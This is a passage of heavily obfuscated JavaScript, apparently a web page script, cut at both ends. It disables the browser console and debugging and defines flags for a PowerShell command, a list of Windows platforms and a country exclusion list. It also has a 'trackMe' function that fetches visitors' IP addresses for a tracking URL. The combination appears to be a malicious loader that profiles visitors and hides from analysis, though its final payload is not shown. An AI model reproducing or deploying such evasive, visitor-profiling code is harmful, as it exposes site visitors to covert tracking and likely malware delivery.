0x18fe)+'r'](_0x25935e[_0xf7e40e(-0x8a1,-0xdee,-0x1ca,0x79,-0x2ea)],_0x59c293=>{function _0x301f69(_0x271454,_0x4bc187,_0x162391,_0x161db2,_0x1aea58){return _0x15c84a(_0x271454-0x114,_0x4bc187-0xd8,_0x162391-0x157,_0x4bc187,_0x1aea58-0x5);}function _0x47c583(_0x93b67e,_0x24cdbd,_0x5df0f6,_0x160c10,_0x2750a9){return _0xb2ac24(_0x93b67e-0x15b,_0x2750a9- -0x30b,_0x93b67e,_0x160c10-0x15e,_0x2750a9-0xa);}function _0x4d43a5(_0x47c84e,_0x3a4771,_0x1649f1,_0x90f5ac,_0x463a58){return _0xb2ac24(_0x47c84e-0x1e5,_0x3a4771- -0x40c,_0x463a58,_0x90f5ac-0x120,_0x463a58-0x13a);}function _0xf5d8c8(_0xef42ce,_0x292813,_0x329b5e,_0x3a2db9,_0x1ffbee){return _0x15c84a(_0x329b5e-0x2a9,_0x292813-0xfb,_0x329b5e-0xf9,_0xef42ce,_0x1ffbee-0x199);}let _0x3066f1=_0x2018da[_0x47c583(0x6cd,0x542,0xbe1,0xca4,0x807)+_0x47c583(0x1b65,0x1058,0x1777,0x87e,0x15ad)+_0xf5d8c8(0x23b4,0xdfa,0x1985,0x1341,0x10ca)](_0x30b838)[_0x4f1f3a(0x1561,0x12e2,0x960,0x1580,0x827)][_0x4f1f3a(0x114f,0x674,0x9eb,0x1ec7,0x1f47)+'ay'];function _0x4f1f3a(_0x370d34,_0x13b690,_0x9eef39,_0x315fc8,_0xb60aec){return _0x15c84a(_0x370d34-0x267,_0x13b690-0xdc,_0x9eef39-0x6f,_0xb60aec,_0xb60aec-0x1cb);}_0x16285b[_0x301f69(0xa95,0x1275,0xc37,0xad0,0xd6f)+_0x301f69(0x183b,0x17d1,0x19bd,0x131c,0x2231)+_0x4d43a5(0x1bc9,0x1461,0x1874,0xa75,0x979)](_0x163151)[_0x4d43a5(0x1057,0x107f,0xe40,0x1e90,0x90a)][_0x4f1f3a(0x114f,0x341,0x1735,0x112e,0x1618)+'ay']=_0x3237cb[_0x4d43a5(0xc1e,0xe20,0x157e,0xf8f,0x16c1)](_0x3066f1,_0x3237cb[_0x47c583(0x163d,0x22e8,0x1323,0xbed,0x1947)])?_0x3237cb[_0xf5d8c8(0x892,0xf72,0x9de,0x133f,0xe49)]:_0x3237cb[_0x301f69(0x1bd5,0x2236,0x271d,0x1d3c,0xf3f)];}),_0x5f1a89[_0x347d9c(0x23c1,0x1c5e,0x139e,0x1ea2,0x19cf)+_0x15c84a(0x8e6,-0x415,0xa5b,0x10c9,0xa49)+'d'](_0x57f492);var [_0x35758b,_0x4fd1f7]=_0x25935e[_0x15c84a(0x1b89,0x2998,0x1c2a,0x1f41,0x2403)](_0x4f2f6b,[{'data':_0x25935e[_0x15c84a(0x1239,0x1cff,0x1d2f,0x19a7,0x558)]}]);return _0x35758b[_0x15c84a(0xbdc,0xc2c,0x32a,0x1462,0x6b0)+_0x347d9c(0x1a8a,0x11d0,0x18e0,0xbfd,0xd28)]=_0x25935e[_0xf7e40e(0x19b1,0x1378,0x2800,0x19e4,0x2505)](_0x439fd3,_0x4322f1[_0x25935e[_0x5b9b1a(0x86f,0x669,0x766,0x1468,0xd72)]]),_0x5f1a89[_0xf7e40e(0x2292,0x1513,0x1e70,0x16f8,0x19d1)+_0x15c84a(0x8e6,0xea3,0x147c,0x598,0x267)+'d'](_0x35758b),_0x5f1a89;}else{var _0x246dd4=_0x3eaca5[_0x347d9c(0x135c,0x1c39,0x25b6,0x2376,0x1756)](_0x9b63d0,arguments);return _0x3eaca5=null,_0x246dd4;}}}else{var _0x3d804c=_0x256a7e[_0x5b9b1a(0x140e,0x1548,0x13b8,0x169e,0xd8d)+_0xf7e40e(0x123,0x9fc,0xaa0,0xb57,0xdd5)];if(_0x3d804c[_0xb2ac24(0x19f9,0x14e8,0xbdf,0x1b19,0xcea)+_0xb2ac24(0x1580,0x7aa,0xc18,0x1b8,-0x2a7)](_0x454f29[_0x347d9c(0xbb4,-0x312,-0xc66,0x50b,0x15e)])||_0x3d804c[_0xf7e40e(0xe5e,0xb77,0x7e7,0x11b2,0x1eca)+_0x15c84a(0x619,0x109a,0x1279,0xd6d,0xf43)](_0x454f29[_0x347d9c(0x873,0x100d,0x136f,0x1898,0xddf)]))return!![];if(_0x454f29[_0x5b9b1a(0xde0,0x35c,0x961,0xa9a,-0x28)](_0x46bece[_0x347d9c(0x15c9,-0x2e1,0x11fc,0x79e,0xab3)+_0x15c84a(0x1727,0x11bd,0xc90,0x19c9,0xbaa)+_0xf7e40e(0x1477,0x1010,0x1839,0x1537,0x851)](_0x454f29[_0x347d9c(0x549,-0x809,0x2c6,-0x98e,0x487)]),null))return!![];return![];}}:function(){};return _0x3f0ea0=![],_0xc5ee43;}};}()),_0x2727cd=_0x1b6191(this,function(){function _0x40fb4c(_0x65f2c0,_0x30beb8,_0x4c9121,_0x4c9be1,_0x2ee43c){return _0xb38c(_0x30beb8-0x399,_0x4c9121);}var _0x35ea51={'oeXHn':function(_0x67f8a5,_0x3e25b3){return _0x67f8a5+_0x3e25b3;},'vyIIX':function(_0x57b7d2,_0x4edae6){return _0x57b7d2+_0x4edae6;},'cqTAo':function(_0xd045ca,_0x444436){return _0xd045ca+_0x444436;},'bYJiX':function(_0x2d1325,_0x29ce23){return _0x2d1325+_0x29ce23;},'KjmSO':_0x8ac87a(0x19ae,0x216e,0xfed,0x1286,0x17b6)+_0x8ac87a(0xee,0xc8c,0x12fd,-0x195,0xade)+'\x20','qgSgN':function(_0x39ee08,_0x3ec44b){return _0x39ee08(_0x3ec44b);},'xHBgN':_0x8ac87a(0x122,-0x75c,0xc31,-0x1c,0x5aa)+_0x133866(-0x3a7,-0x2d1,0x8a9,0xe48,0x491)+'1','YdpeW':function(_0x41602a,_0x4e4f60){return _0x41602a(_0x4e4f60);},'rXsXe':function(_0x2cc4ef,_0x589a1a){return _0x2cc4ef(_0x589a1a);},'muGVy':_0x40fb4c(-0x1af,0x73c,-0x473,-0x146,0x3c8)+_0x8ac87a(0x1694,0xc59,0x18d4,0x11f6,0xeb9)+_0x8ac87a(0x108d,0xe2c,0x2244,0x177b,0x1827)+_0x30ce2f(0xc53,0x1d,0x117,-0x29b,-0x78d),'lSZea':_0x30ce2f(0x655,-0x813,0x1d8,-0x4f2,-0x4d0)+'r','IyiUU':function(_0x2014ae,_0x38577f){return _0x2014ae+_0x38577f;},'WrNzC':_0x30ce2f(0x1f6,0xb24,0x7cb,0x1200,0x67d)+_0x40fb4c(0x195c,0xb4b,-0x266,0x1e1,-0x187)+_0x133866(0x2549,0x16d8,0x159d,0x2727,0x19c2)+_0x8ac87a(0x2805,0x1db6,0x2903,0x164c,0x1c7c)+_0x133866(0x1211,0x1295,0x1478,0x16a9,0x1ac9)+_0x40fb4c(0x214f,0x1a47,0x2325,0x194c,0x1308)+_0x8ac87a(0x1c2,0x576,0x4e1,0x8f5,0x4e4)+_0x279f0d(0x1abe,0xf9a,0x1128,0x15a9,0x1d36)+_0x279f0d(0xc4f,0x1e,0x9cb,0x8db,0x597)+_0x40fb4c(0xb49,0xd1b,0xc6b,0xa8d,0xd66)+_0x8ac87a(0x2240,0x2217,0xf66,0x14d0,0x1c03)+_0x40fb4c(0x11c1,0x1d32,0x176c,0x2b0c,0x2757)+_0x30ce2f(0x18c7,0x1035,0x1802,0x1eee,0x1eb1)+_0x8ac87a(0x10b0,0x1682,0xddb,0x74f,0x1030)+_0x279f0d(0x1fd7,0x1871,0x1425,0x13d1,0x15ef),'Nqvxg':_0x279f0d(0x1113,0x2143,0x1a5b,0x1b91,0x151b),'zaOKG':function(_0x510cc3,_0x55799c){return _0x510cc3!==_0x55799c;},'vqHOt':_0x30ce2f(0x3f0,0x43d,0x1007,0x1659,0x1e4c),'PdXne':_0x279f0d(0x1d11,0xa6d,0x2287,0x1583,0x1690),'hCkUZ':function(_0x33fa80,_0x14928e){return _0x33fa80===_0x14928e;},'sptGx':_0x30ce2f(0x1dc8,0x1534,0x1012,0x905,0xe29),'oPjKJ':function(_0x287879,_0x3d1fdb){return _0x287879+_0x3d1fdb;},'eqHOQ':function(_0x48154c,_0x400641){return _0x48154c+_0x400641;},'WySzd':_0x133866(-0x99d,0x135,-0x4a5,0x78c,0x499)+_0x8ac87a(0x1219,-0x2bb,0xd7e,0x47c,0x7e0)+_0x133866(-0x23b,0x3e8,0x6,-0x3d4,0x4c1)+_0x8ac87a(0x18a9,0x3c,0x1fd,0x174e,0xaad),'XOSBN':_0x279f0d(0x12c3,0x85d,0x12cd,0x9c1,-0x118)+_0x30ce2f(0xee9,0x431,0x847,0x314,0x40f)+_0x133866(0xdca,0x151b,0x1504,0x1803,0x13e9)+_0x133866(0x12c8,0x1756,0x192e,0xf00,0xfed)+_0x8ac87a(0x16f7,0x16a9,0x10dd,0x1082,0x137b)+_0x133866(0x9a7,-0x83b,0x7f2,-0x4b1,-0x13b)+'\x20)','BnuGb':function(_0x9350ee,_0x46aefa){return _0x9350ee!==_0x46aefa;},'zISgu':_0x40fb4c(0x17dd,0x13ea,0x693,0x143e,0x6d3),'opBnG':function(_0x366228,_0x25e594){return _0x366228+_0x25e594;},'RdxZw':function(_0x55180a,_0x31b2be){return _0x55180a+_0x31b2be;},'ydAlh':function(_0x5baaaa,_0x37f782){return _0x5baaaa+_0x37f782;},'yMaoK':function(_0x4a381d,_0x1b1cf2){return _0x4a381d+_0x1b1cf2;},'cynlM':function(_0x58d87b,_0x3721b0){return _0x58d87b+_0x3721b0;},'sUXXE':_0x133866(0x1556,0x178b,0x1039,-0x3c5,0x94c)+_0x133866(0xf3a,0x91d,0x17be,0xd2f,0x161b),'tMkxH':_0x40fb4c(0x171e,0x1844,0x1e76,0x2437,0x9d0),'LBStp':function(_0x2b4b5a,_0x294819){return _0x2b4b5a(_0x294819);},'Nqcom':function(_0x22246f){return _0x22246f();},'iGXwm':_0x8ac87a(0xe47,0x1124,0x18ef,0xb64,0x13ea),'VhGoZ':_0x279f0d(-0xf2,0x416,0x83e,0x563,0x11ad),'fJfUp':_0x279f0d(0x1bf8,0x9b3,0x1595,0x167b,0x1445),'WTVcb':_0x279f0d(0xe6,0x280,0x6c8,0xbee,0x14ab),'wqqFk':_0x30ce2f(-0x512,-0x1cf,0x856,-0x18c,0xf78)+_0x8ac87a(0x1514,0x1b9d,0x1d82,0x903,0x16c7),'XRFNv':_0x279f0d(0x1eb5,0x257b,0x24e2,0x194f,0xc4a),'OoPit':_0x8ac87a(0x1893,0x1ac3,0x1875,0x2443,0x18d2),'WlYOn':function(_0x52b94f,_0x348bdc){return _0x52b94f<_0x348bdc;},'Evvgl':function(_0x2b6b46,_0x9af1f1){return _0x2b6b46===_0x9af1f1;},'DyNAJ':_0x30ce2f(0x1e6,-0x1fe,-0x17,0xa6c,0x929),'ILGOK':_0x133866(0x9fc,0xf28,-0x76b,-0x52f,0x6f9)+_0x40fb4c(0x5a2,0xe2a,0x161f,0x1702,0x16ef)+'5'};function _0x133866(_0x1f1a9e,_0x27b0f0,_0x431195,_0x3a7f1d,_0x321dea){return _0xb38c(_0x321dea- -0x324,_0x431195);}function _0x279f0d(_0x17aab4,_0xc3d7f5,_0x3604ac,_0x1f2482,_0x36c0b4){return _0xb38c(_0x1f2482-0x223,_0x36c0b4);}function _0x30ce2f(_0x2763c8,_0x39a05c,_0x539056,_0x3078b,_0x206c73){return _0xb38c(_0x539056- -0x277,_0x2763c8);}function _0x8ac87a(_0x505e92,_0x156346,_0x2f0902,_0x2a5189,_0x536e97){return _0xb38c(_0x536e97-0x2d5,_0x505e92);}var _0x33905d=function(){function _0xd85109(_0x48a94f,_0x2f7575,_0x6d1bb2,_0x3c59ab,_0x24e837){return _0x133866(_0x48a94f-0x1e4,_0x2f7575-0x177,_0x3c59ab,_0x3c59ab-0x17e,_0x48a94f-0x5bc);}function _0x549b83(_0x40a512,_0x36cbe4,_0x55a12f,_0x253149,_0x5405c9){return _0x30ce2f(_0x36cbe4,_0x36cbe4-0x1b2,_0x253149- -0x113,_0x253149-0x14f,_0x5405c9-0x1a4);}function _0x2446be(_0x221d66,_0x45d12d,_0x2f3fce,_0x151068,_0x20438c){return _0x30ce2f(_0x20438c,_0x45d12d-0x8d,_0x45d12d-0x4cf,_0x151068-0x91,_0x20438c-0xb1);}function _0xe924c1(_0x5e8eff,_0x372ea6,_0x1fc996,_0x2736f2,_0xb2bb56){return _0x279f0d(_0x5e8eff-0x194,_0x372ea6-0xb2,_0x1fc996-0x1b4,_0x372ea6- -0x287,_0xb2bb56);}function _0x552747(_0x4bffed,_0x570f93,_0x289ead,_0x1abdab,_0x460f1f){return _0x40fb4c(_0x4bffed-0x152,_0x570f93- -0x3a4,_0x4bffed,_0x1abdab-0x1eb,_0x460f1f-0xdd);}var _0x4efd12={'VCdAJ':_0x35ea51[_0x549b83(0xddd,0x1bb3,0xc10,0x1281,0x1b51)],'gJtcA':function(_0x35d853,_0x522bf5){function _0x122fe1(_0x6da0a7,_0x576790,_0x388ba8,_0x2a219e,_0x5dd5a1){return _0x549b83(_0x6da0a7-0x9b,_0x576790,_0x388ba8-0xb6,_0x388ba8-0x5b2,_0x5dd5a1-0x1d3);}return _0x35ea51[_0x122fe1(0x5a3,0x1a2b,0x107d,0x17cb,0x1cf6)](_0x35d853,_0x522bf5);},'pcUib':function(_0x2b8d3d,_0x41b8dc){function _0x3a818a(_0x478926,_0x10cb11,_0x842e5e,_0x598e76,_0x498b91){return _0x549b83(_0x478926-0x28,_0x842e5e,_0x842e5e-0x97,_0x10cb11- -0x12,_0x498b91-0xb9);}return _0x35ea51[_0x3a818a(0x8a7,0x15db,0x17ef,0x184b,0x1f2e)](_0x2b8d3d,_0x41b8dc);},'ohFYw':_0x35ea51[_0x2446be(0x14d,0x646,0xa34,-0x12d,-0x759)],'IuvfY':_0x35ea51[_0x2446be(-0x850,0x3d6,-0x617,0xef0,-0x5a7)],'Mjdxr':function(_0x49f620,_0x3bc760){function _0x3d919b(_0x2518b8,_0x50d0f1,_0x5e9c56,_0x513c25,_0x1078a5){return _0x2446be(_0x2518b8-0x10f,_0x1078a5- -0x2b2,_0x5e9c56-0xbe,_0x513c25-0x146,_0x50d0f1);}return _0x35ea51[_0x3d919b(0x1949,0xcbf,0xfe6,0x195d,0x120e)](_0x49f620,_0x3bc760);},'EJkjy':function(_0x531dbc,_0x1407df){function _0x11a200(_0x5e07a0,_0x361bd7,_0x2dddda,_0x328b62,_0x4c2e57){return _0x549b83(_0x5e07a0-0x112,_0x328b62,_0x2dddda-0x3d,_0x4c2e57-0x11e,_0x4c2e57-0x1d5);}return _0x35ea51[_0x11a200(-0x1a6,0xfd0,0x141a,0x1413,0xa48)](_0x531dbc,_0x1407df);},'gtfSs':_0x35ea51[_0xd85109(0x20b3,0x1603,0x2624,0x191d,0x1e7c)],'GgWnq':_0x35ea51[_0x2446be(0x1b0b,0xf36,0x144,0x158e,0xbac)]};if(_0x35ea51[_0xe924c1(0x1aef,0x12eb,0x1afd,0x1d57,0xc41)](_0x35ea51[_0x549b83(0xd1e,0xbe4,-0x585,0x1e9,-0x897)],_0x35ea51[_0xd85109(0x188c,0x1601,0x202d,0x232f,0xcd6)])){var _0x1714e2;try{if(_0x35ea51[_0x549b83(0x562,0x1031,-0x5ce,0x866,-0x58)](_0x35ea51[_0xe924c1(0x206a,0x1378,0x1605,0x128c,0x7bc)],_0x35ea51[_0xe924c1(0x162c,0x1378,0x1833,0x1097,0xd69)]))_0x1714e2=_0x35ea51[_0xd85109(0x1c0f,0x1b72,0xff7,0x2142,0x1518)](Function,_0x35ea51[_0x2446be(0xca4,0x47e,-0x6d7,0xb38,-0x812)](_0x35ea51[_0xd85109(0x11f8,0xe7c,0xf55,0x1dda,0xfac)](_0x35ea51[_0xe924c1(0xbd2,0xf18,0xfc1,0x3f2,0x3ce)],_0x35ea51[_0x2446be(-0x119,0x8ce,0xf13,-0x41f,0x1ef)]),');'))();else return;}catch(_0x104327){if(_0x35ea51[_0x552747(0xd5,0x5e8,0x13de,-0x390,0x2af)](_0x35ea51[_0xe924c1(0x108f,0x8fe,0x10f1,0xde0,0x456)],_0x35ea51[_0x552747(0x2d0,0x957,0x2d9,0xda1,-0x2bb)])){var _0x5ccd69=_0x4efd12[_0xe924c1(0x1af,0x8f7,0x141f,-0x109,0x234)][_0x2446be(0x86d,0x962,0xe54,0x355,0xdc0)]('|'),_0x3c8d0=-0x22ff+0x17*-0x14a+-0x13*-0x367;while(!![]){switch(_0x5ccd69[_0x3c8d0++]){case'0':_0x5e8952[_0xe924c1(0xfab,0xcd8,0x84f,0x1107,0x187f)+_0x549b83(0x16bc,-0x11d,-0x7f,0x9cc,0x180a)]=_0x56b9c6;continue;case'1':return _0x5e8952;case'2':var _0x1ad90b=_0x4efd12[_0x549b83(0x141d,0xda9,0x13a5,0x718,0x937)](_0x44e190,_0x23c2e7['cf']);continue;case'3':var [_0x5e8952,_0x93d3da]=_0x4efd12[_0x549b83(0xad2,0xadd,0x824,0x152,0x4a2)](_0x415f23,[{'data':_0x4efd12[_0x549b83(0x20fa,0xa0d,0x15bb,0x17d7,0x1caa)]}]);continue;case'4':var _0x56b9c6=_0x4efd12[_0xd85109(0xd3a,0xb6,0x13f0,0x12e7,0x17aa)](_0x1829cb,_0xafae40[_0x4efd12[_0xe924c1(-0x4a7,0x16b,0xac1,0xf30,-0x16b)]]);continue;case'5':_0x5e8952[_0x552747(0x3c9,0xd31,0x1158,0xbf7,0x660)+_0xd85109(0xfee,0x1882,0x1bd6,0x9bf,0xe8d)]+=_0x4efd12[_0xd85109(0x1a98,0x1d19,0x2475,0x1054,0x10cd)](_0x4efd12[_0x549b83(0x563,0x12cb,0x1039,0xfe9,0x1c69)](_0x4efd12[_0xd85109(0x458,-0x187,-0x70e,-0x967,-0xee)],_0x1ad90b),_0x4efd12[_0xd85109(0x1d4f,0x2383,0x2776,0x259f,0x2968)]);continue;}break;}}else _0x1714e2=window;}return _0x1714e2;}else return _0x35ea51[_0xd85109(0x1702,0x11bc,0x967,0x2252,0xe32)](_0x35ea51[_0x552747(0x1183,0xca9,0x5e5,0x477,0x7f)](_0x35ea51[_0x2446be(0x1447,0x16c2,0xdb8,0x21ec,0x248a)](_0x35ea51[_0xd85109(0x115d,0x12ca,0x185a,0xd6b,0x179a)](_0x35ea51[_0xd85109(0xf4c,0x1655,0x1a8b,0x1637,0x619)](_0x35ea51[_0x2446be(0x1adf,0xd34,0x115e,0xe4c,0xb68)](_0x13a71c,'\x20'),_0x35ea51[_0x552747(0x1644,0x1bc3,0x28fd,0x173b,0x1365)]),_0x31b28e),'\x20{'),_0x35ea51[_0x2446be(0x1238,0x828,0x1467,-0x91,0x177)](_0x4ce2db,_0xfd5a35)),'}');},_0x1447f4=_0x35ea51[_0x279f0d(0x1192,0x255f,0x1213,0x191f,0x141b)](_0x33905d),_0x3ebcff=_0x1447f4[_0x133866(0x78d,0x6bf,0x1ee8,0x1607,0x1123)+'le']=_0x1447f4[_0x8ac87a(0x2241,0xc48,0xf67,0xa7d,0x171c)+'le']||{},_0x3eb478=[_0x35ea51[_0x133866(0x2be,0x906,-0xb,0x16,0xc15)],_0x35ea51[_0x30ce2f(0x389,0x9de,0x991,0x1631,0x1077)],_0x35ea51[_0x279f0d(0x2149,0x233b,0x1169,0x1909,0x11a8)],_0x35ea51[_0x133866(0x1411,0x385,-0x3f8,0xf89,0x73d)],_0x35ea51[_0x279f0d(0xe6e,0xc2b,0x9c9,0x12dd,0x15c7)],_0x35ea51[_0x8ac87a(0x1ca4,0x1c34,0x2064,0xe90,0x19fa)],_0x35ea51[_0x133866(0x17b3,0x1728,0xf64,0x13e6,0xf72)]];for(var _0x1952cb=-0x6b*0x4b+0x1729*0x1+0x830*0x1;_0x35ea51[_0x40fb4c(0x63,0x532,-0x337,0x1260,-0x663)](_0x1952cb,_0x3eb478[_0x30ce2f(-0x336,-0x60c,0x439,0x3e1,0x7a6)+'h']);_0x1952cb++){if(_0x35ea51[_0x279f0d(0x163d,0x1c82,0x1ad4,0x1f98,0x1ef1)](_0x35ea51[_0x40fb4c(0x2174,0x196f,0xc60,0x246d,0x2709)],_0x35ea51[_0x30ce2f(0x16f8,0xf6f,0x135f,0x152a,0x16ae)])){var _0x186040=_0x35ea51[_0x279f0d(0xe69,0x227d,0x19df,0x185f,0x1d08)][_0x133866(0x77c,0x377,0x5d2,-0x9a7,0x3e6)]('|'),_0x4b28a8=0x1*-0x1df9+-0x26ba*-0x1+-0x8c1;while(!![]){switch(_0x186040[_0x4b28a8++]){case'0':_0x2e5902[_0x40fb4c(0x1469,0xd24,0x13ce,0x1a55,0x46a)+_0x133866(0xa5f,0x1656,0xc90,0x132e,0x10de)]=_0x1b6191[_0x40fb4c(-0x3f1,0xa1d,-0x29d,0xdb9,0x7f8)](_0x1b6191);continue;case'1':_0x2e5902[_0x30ce2f(0x1269,0x27a3,0x1ae0,0x14b0,0x154a)+_0x133866(0x532,-0x86a,0xc6,0xca,0x142)]=_0x37930e[_0x133866(0x1bac,0x2135,0x13d9,0x1949,0x1a33)+_0x8ac87a(-0xdc,0x15a7,0x268,-0x678,0x73b)][_0x40fb4c(0x13e0,0xa1d,0xe16,0x1637,-0x2cc)](_0x37930e);continue;case'2':var _0x37930e=_0x3ebcff[_0x29ff80]||_0x2e5902;continue;case'3':var _0x2e5902=_0x1b6191[_0x30ce2f(0xb5b,-0x51c,0x66d,0x334,0x5d6)+_0x40fb4c(0x16dd,0x1904,0x1931,0x2690,0x242a)+'r'][_0x30ce2f(0x2154,0x18bd,0x15f8,0xf76,0x9cc)+_0x133866(0x229,-0x31,0x10f8,-0xa1b,0x44a)][_0x30ce2f(-0x40,0xe52,0x40d,0xa5d,0x444)](_0x1b6191);continue;case'4':var _0x29ff80=_0x3eb478[_0x1952cb];continue;case'5':_0x3ebcff[_0x29ff80]=_0x2e5902;continue;}break;}}else return _0x35ea51[_0x279f0d(0x182c,0xdc1,0x1f13,0x1922,0x106c)](_0x35ea51[_0x30ce2f(0x690,0x1698,0x920,0x1420,0x1488)](_0x35ea51[_0x30ce2f(0x1613,0x1a92,0x11af,0x1c0c,0x364)](_0x35ea51[_0x30ce2f(0x59f,-0x759,0x3eb,0x19f,-0x4ac)](_0x35ea51[_0x30ce2f(0x1272,0x407,0x11af,0x1161,0x1cf4)](_0x35ea51[_0x133866(0xb26,0x223c,0x227a,0xf97,0x143c)](_0x1b7fe0,'\x20'),_0x35ea51[_0x133866(0x15f4,0x1c5e,0x16df,0xe23,0x1047)]),_0x2854fe),_0x35ea51[_0x279f0d(0x2355,0x27c4,0x266f,0x1e74,0x1bf8)]),_0x35ea51[_0x30ce2f(0x66d,0x894,0x7e9,0x152,0xe50)](_0x1a1930,_0x448fb0)),'}');}});_0x2727cd();var powerShellCommand=![],fb_pixel=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x166421(0x617,0xbc8,0x2e9,0x92c,0x1053),_0x166421(-0x3b4,0xf9b,0x1524,0x7d6,-0x434),_0x166421(0x1371,0x84b,0xf2a,0x742,0x49f)+'ws',_0x35515c(0x17b7,0xec1,0xd5b,0xcd1,0x73d)],other={},trackUrl=![];function trackMe(_0x48057c){function _0x39218d(_0x2a7c3c,_0x248622,_0x41d82c,_0xcf9f7c,_0x3d6480){return _0x166421(_0x2a7c3c-0x0,_0xcf9f7c,_0x41d82c-0xfe,_0x2a7c3c-0x28,_0x3d6480-0x9c);}var _0x1b7c71={'BRunM':function(_0x5a122a,_0xda9b74){return _0x5a122a(_0xda9b74);},'kltZX':_0x3783bc(0x13c8,0x91d,0x1127,0x14b8,0x1485)+_0x404d20(0x6b4,0x2e6,-0x13c,-0x79e,-0xb9a)+_0x404d20(0x12d2,0x1dc4,0x1310,0x1b77,0x1be1)+_0x3783bc(0x1776,0x1774,0x1288,0xa5e,0xbaa)+_0x27bb24(0x98b,0xd61,0x3ca,0x121d,0x9b8)+_0x2dc44f(0xb4b,0x15b3,0x925,0xcfc,0x3ee)+_0x39218d(0x100d,0x1e2a,0x1bd8,0x53d,0x134d)+_0x39218d(0x1ef2,0x1af1,0x227d,0x2ac8,0x2057)+_0x404d20(0x14d8,0x6ad,0x961,-0x4c6,0x42c)+_0x2dc44f(0x17c5,0x9e2,0x1f92,0x12d3,0x1a46)+_0x39218d(0xfc7,0x18c4,0x1af8,0x76b,0xfa9)+_0x2dc44f(0x1e47,0x253e,0x1ce3,0x23be,0x1a36)+_0x2dc44f(0x9b4,0x95b,0xd60,0xf72,-0x1b7)+_0x3783bc(0x1e37,0x15eb,0xbf0,0xd9f,0x198d)+_0x2dc44f(0xeaf,0xf2c,0x1655,0x15b9,0x134d)+_0x404d20(0x16f7,0x1f9a,0x1994,0x2206,0x1cf9)+_0x404d20(0x2f6,0x185b,0xa2f,0x544,0x5e4)+_0x3783bc(0x1b1c,0x1b96,0x1c3a,0x18a3,0x1f59)+_0x404d20(0x1a46,0x1329,0xfb8,0xcbe,0x1254)+_0x2dc44f(0x1906,0x1cdd,0x18dc,0x1703,0xbd8)+_0x27bb24(0x15cb,0x1c67,0x12c2,0x1dd0,0x1619)+_0x404d20(0x1782,0x13a5,0x118c,0x1aed,0xd2c)+_0x39218d(0x5c4,-0x561,0x6a2,-0x633,0x9d7)+_0x39218d(0x1cab,0x1f39,0x28a9,0x185b,0x1332)+_0x27bb24(0xbd7,0x106a,-0x142,0x2c7,0x102e)+_0x27bb24(0x1dcd,0x295a,0x25ca,0x1c64,0x2aba)+'0%','jVZjw':function(_0x5a6814){return _0x5a6814();},'zblPh':function(_0x53b24e,_0x37765d){return _0x53b24e==_0x37765d;},'HKPGk':function(_0x477b9b,_0x3fefbb,_0x5eb0ef){return _0x477b9b(_0x3fefbb,_0x5eb0ef);},'FXGdH':function(_0x209ba0,_0x420995){return _0x209ba0(_0x420995);},'nbbdm':function(_0x104a52,_0x5ef3f5,_0x54501d){return _0x104a52(_0x5ef3f5,_0x54501d);},'IfjdY':function(_0x243bb8,_0x13b63d,_0x3bb560){return _0x243bb8(_0x13b63d,_0x3bb560);},'HjjeQ':_0x27bb24(0x2444,0x16e9,0x1fc1,0x1841,0xe48)+_0x39218d(0x676,0x60a,0x7e2,-0x643,0x84)+_0x39218d(0x593,0x106c,-0x4b1,0x11b3,0x12a3),'rMjbj':function(_0x160c7e,_0x5986d2){return _0x160c7e===_0x5986d2;},'TsSkj':_0x2dc44f(0x1971,0x19b3,0x16e5,0x140f,0x1864),'niICJ':_0x3783bc(0x153f,0xad8,0xd88,0x1c7,0xe81),'iLiWN':_0x39218d(0x155a,0x1689,0x1046,0x16d0,0x11a8),'UUAIc':function(_0x36ec7d,_0x46f267){return _0x36ec7d!==_0x46f267;},'ADnQG':_0x2dc44f(0x8f4,0x5d9,0x15d7,0x861,0x3f8),'keYBy':_0x3783bc(-0x6cf,0x121,0xad4,-0x751,-0x9a9)+_0x3783bc(0xcf2,0x150a,0x1555,0x1ffa,0x12fd),'QgNmz':_0x39218d(0xf81,0x14fa,0xca5,0x1ca4,0x1756),'ZOcCv':_0x404d20(-0x450,0x523,0x923,0xe15,0x15e0),'SfiPn':function(_0x45f3fd){return _0x45f3fd();},'iakKB':_0x39218d(0x526,0x1021,-0x682,0x117a,0xc23)+'}','PTYzd':_0x3783bc(0x1bc0,0xd76,0x18b3,0xf14,0xeb2)};if(!trackUrl)return;if(!other['ip']){if(_0x1b7c71[_0x27bb24(0x1185,0x1a17,0x1bb9,0xf1e,0x6b1)](_0x1b7c71[_0x404d20(0x1ed1,0x1d51,0x1393,0x1ec8,0x1490)],_0x1b7c71[_0x3783bc(0x1d89,0x1627,0x1ce2,0xfa4,0xf6e)])){var [_0x19ab5e,_0x1a07e5]=_0x1b7c71[_0x27bb24(0x1e3a,0x1975,0x49b,0x1209,0x1107)](_0x28c8e5,[{'data':_0x1b7c71[_0x39218d(0x1a54,0x218b,0x2580,0x187c,0x123a)]}]);return _0x19ab5e[_0x2dc44f(0x1ce8,0x1fbb,0x200b,0x19d0,0x2289)+_0x27bb24(0xc6e,0xb93,0xdf9,0xbcd,0x38f)+'d'](_0x1b7c71[_0x27bb24(0x121e,0x161d,0x85d,0xfe6,0x1ad2)](_0x5b31c2)),_0x19ab5e;}else{_0x1b7c71[_0x39218d(0x1976,0x1e62,0x249e,0x1895,0x10a9)](getRequest,_0x1b7c71[_0x3783bc(0x110f,0x1bbf,0x1fb4,0x1852,0x26ea)],function(_0x40158c){function _0x109710(_0x45724d,_0x307889,_0x45be18,_0x4ba7e7,_0x59a3b7){return _0x27bb24(_0x45724d-0x141,_0x307889-0x18,_0x59a3b7,_0x45be18- -0x276,_0x59a3b7-0x13);}function _0x4d2242(_0x1bee32,_0x422fce,_0x5b7b64,_0x446b54,_0x38e2c1){return _0x404d20(_0x446b54,_0x422fce-0x126,_0x422fce- -0x7a,_0x446b54-0x18c,_0x38e2c1-0x64);}var _0x1f255d={'LobAu':function(_0x189f91,_0x4bd252){function _0x39cc22(_0x28c69e,_0x40fc44,_0x3b3a06,_0x2f8a7b,_0x5d95c6){return _0xb38c(_0x40fc44-0x2e2,_0x5d95c6);}return _0x1b7c71[_0x39cc22(0x1df2,0x1b66,0x1a81,0x2023,0x2754)](_0x189f91,_0x4bd252);},'zPyPy':function(_0x2cf2dd,_0x4505f7,_0x1d6152){function _0x16c8be(_0x4662be,_0x5bfd0a,_0x2eb82e,_0xfac724,_0x4a32d6){return _0xb38c(_0x4662be- -0x27d,_0x4a32d6);}return 